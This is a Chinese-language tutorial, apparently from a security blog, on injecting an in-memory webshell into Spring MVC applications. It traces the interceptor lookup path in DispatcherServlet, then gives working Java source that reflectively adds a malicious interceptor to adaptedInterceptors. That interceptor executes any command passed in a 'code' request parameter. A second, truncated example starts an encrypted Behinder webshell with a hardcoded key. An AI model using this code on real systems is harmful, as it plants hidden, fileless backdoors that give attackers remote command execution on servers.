
动态注入
跟踪mappedHandler的获取过程,先是调用了org.springframework.web.servlet.DispatcherServlet中的getHandler方法
跟进getHandler方法,遍历了this.handlerMappings
跟进getHandler(request)方法,
发现是调用的是AbstractHandlerMapping (org.springframework.web.servlet.handler) 也就是org.springframework.web.servlet.handler.AbstractHandlerMapping类中getHandler方法
再跟进getHandlerExecutionChain方法
发现其中会遍历adaptedInterceptors这数组,并判断获取的interceptor实例是不是MappedInterceptor类的实例对象,而MappedInterceptor类就是对拦截器HandlerInterceptor接口的实现,所以前面定义的TestInterceptor自然会被加入chain中并返回
那么如果我们能将恶意的interceptor实例添加到org.springframework.web.servlet.handler.AbstractHandlerMapping类的实例对象的adaptedInterceptors中,那么就可以完成动态注入那么关键就在于找到org.springframework.web.servlet.handler.AbstractHandlerMapping类的实例对象,CTRL+ALT+B找到所有AbstractHandlerMapping的子类,并在beanFactory的beanDefinitionNames中找到它的实例
因此可以通过context.getBean(“org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping”)获取该对象,再反射获取其中的adaptedInterceptors属性,并添加恶意interceptor实例对象即可完成内存马的注入
实例
0x1 注入普通马
package com.spring.Controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;@Controllerpublic class Test extends HandlerInterceptorAdapter {@RequestMapping(value = "/a")public String test() throws NoSuchFieldException, IllegalAccessException {// 获取当前上下文的dispatch-servletContextWebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 从context中获取AbstractHandlerMapping的实例对象org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);// 反射获取adaptedInterceptors属性java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");field.setAccessible(true);java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);System.out.println(adaptedInterceptors);System.out.println(adaptedInterceptors.get(0).getClass().toString());// 避免重复for(Object object : adaptedInterceptors){if(object instanceof Test){System.out.println("已经添加过Test实例了");return "hello";}}// 向添加恶意的interceptor实例对象Test test = new Test();adaptedInterceptors.add(test);return "hello";}public Test(){}// 复写 prehandle方法@Overridepublic boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception{String code = request.getParameter("code");// 不干扰正常业务逻辑if (code != null) {java.lang.Runtime.getRuntime().exec(code);return true;}else {return true;}}}
访问该路由之后,如下所示,在 adaptedInterceptors 数组中已经有添加过的恶意添加的interceptor
最后在如下所示code参数添加命令,则可以直接执行命令
0x2 注入冰蝎马
原理同controller注入冰蝎马
package com.spring.Controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.crypto.Cipher;import javax.crypto.spec.SecretKeySpec;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import javax.servlet.http.HttpSession;import java.util.HashMap;import java.util.Map;@Controllerpublic class Test extends HandlerInterceptorAdapter {private final String k = "e45e329feb5d925b";@RequestMapping(value = "/a")public String test() throws NoSuchFieldException, IllegalAccessException {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");field.setAccessible(true);java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);System.out.println(adaptedInterceptors);System.out.println(adaptedInterceptors.get(0).getClass().toString());for(Object object : adaptedInterceptors){if(object instanceof Test){System.out.println("已经添加过Test实例了");return "hello";}}Test test = new Test();adaptedInterceptors.add(test);return "hello";}public Test(){}@Overridepublic boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception{String code = request.getParameter("code");// 不干扰正常业务逻辑if (code != null) {behinder();return true;}else {return true;}}public HttpServletResponse behinder() throws Exception {HttpServletRequest request = ((ServletRequestAttributes) 